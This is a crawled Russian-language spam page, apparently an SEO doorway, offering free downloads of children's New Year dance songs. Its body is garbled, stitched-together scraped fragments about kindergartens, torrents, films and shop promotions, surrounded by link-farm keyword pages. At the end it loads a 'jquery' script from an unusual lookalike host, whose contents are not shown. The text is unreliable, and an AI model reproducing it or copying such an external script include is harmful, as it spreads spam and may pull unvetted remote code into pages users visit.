

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-detskie-novogodnie-tancevalnye-pesni-skachat-besplatno.html
body_size: 3251
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Детские новогодние танцевальные песни скачать бесплатно - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Детские новогодние танцевальные песни скачать бесплатно</h2>
                            </header>
                            <p>Спасибо Вам огромнейшее! я работаю в детском саду всего год, поэтому Ваш материал для меня просто сокровище!спасибо. Классическая музыка для детей - слушать на сайте или скачать бесплатно в mp3. Музыка для новорожденных и беременных перед сном. 
Сборники песен, можно скачать и слушать бесплатно  "Hot Songs Season" - танцевальная музыка, если послушать его с самого утра, зарядит вас бодростью и позитивом на весь день. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Рабочая программа по музыке для 2 -го класса разработана и составлена в соответствии. Выпускной в детском саду. Выпускной в детском саду хочется сделать уникальным и неповторимым. Дошкольник.ру. Дошкольник.ру - сайт воспитателя, логопеда, дефектолога, музыкального. Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги торент, сборники софта, wallpaper обои для рабочего стола » Музыка » Сборник - 500 Лучших танцевальных. Ключевым элементом сценария Квентина Тарантино стал сценарий Роджера Эвери, написанный им для его короткометражки Pandemonium Reigns. Количество краски в наборе достаточное для проведения экспериментов по смешиванию. 
Скачать сборник. 1. Бой курантов-зв.эффект. 2. В лесу родилась елочка(-)(+)-Л.Бекман. Классическая музыка для детей - слушать на сайте или скачать бесплатно в mp3. Музыка для. Сборники песен, можно скачать и слушать бесплатно  Hot Songs Season - танцевальная музыка, если. Рабочая программа по музыке для 2 -го класса разработана и составлена. Всероссийское сетевое издание Дошкольник (ДОШКОЛЬНИК.РФ)-ЭЛ №ФС77-55754 выдан Федеральной. 
Подготовила: Синичкина Е.С. воспитатель первой квалификационной категории Инсар 2015г МБДОУ. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги. Фильм раскрывает перед нами криминальный мир, в котором кровь льется рекой. Три истории. Главный приз – шикарный весенний шопинг на 70 тысяч рублей с нашим стилистом. Акция Green Days в магазине Евродом. До 50% скидки на товары для дома. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-vystroitsya-v-edinuyu-krasivuyu-shemu-kak-kruzheva.html">Выстроится в единую красивую схему как кружева</a></li>
                                <li><a href="vbz-oficialnyy-sayt-igry-payday-2-skachat.html">Официальный сайт игры payday 2 скачать</a></li>
                                <li><a href="vbz-seo-iskusstvo-raskrutki-saytov-kniga-skachat.html">Seo искусство раскрутки сайтов книга скачать</a></li>
                                <li><a href="vbz-taynyy-krug-kniga-audiokniga.html">Тайный круг книга аудиокнига</a></li>
                                <li><a href="vbz-magazin-knigi-na-lenina-v-kirove.html">Магазин книги на ленина в кирове</a></li>
                                <li><a href="vbz-nvwgf2um-dll-oshibka.html">Nvwgf2um dll ошибка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-russkiy-yazyk-6-klass-novyy-uchebnik-gdz.html">Русский язык 6 класс новый учебник гдз</a></li>
                                            <li><a href="vbz-skachat-temy-na-nokia-x2-00.html">Скачать темы на nokia x2 00</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-elektronnyy-slovar-russko-azerbaydzhanskiy.html">Электронный словарь русско азербайджанский</a></li>
                                            <li><a href="vbz-reshebnik-5-klassov-po-matematike-bunimovich.html">Решебник 5 классов по математике бунимович</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-drayver-samsung-5620.html">Драйвер samsung 5620</a></li>
                                            <li><a href="vbz-kak-ustanovit-d3dx9-35-dll.html">Как установить d3dx9 35 dll</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-pesnyu-pro-papu-na-den-rozhdeniya.html">Скачать песню про папу на день рождения</a></li>
                                            <li><a href="vbz-poezd-001-moskva-volgograd-raspisanie.html">Поезд 001 москва волгоград расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
